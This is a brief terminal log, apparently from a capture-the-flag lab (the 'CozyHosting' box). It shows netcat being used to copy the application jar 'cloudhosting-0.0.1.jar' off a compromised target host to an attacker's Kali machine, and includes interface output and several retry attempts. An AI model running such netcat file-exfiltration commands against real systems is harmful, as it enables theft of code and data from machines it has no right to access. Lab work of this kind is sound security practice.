 app@cozyhosting:/app$ nc -l 9999 < cloudhosting-0.0.1.jar
nc -l 9999 < cloudhosting-0.0.1.jar
valid_lft forever preferred_lft forever
34: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default
qlen 500
link/none
inet 10.10.16.27/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1019/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::54ff:3213:d515:7640/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(qac㉿kali)-[~]
└─$ nc 10.10.11.230 9999 > cloudhosting-0.0.1.jar
^C
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar
(UNKNOWN) [10.10.11.230] 9999 (?) : Connection refused
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar
^C
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar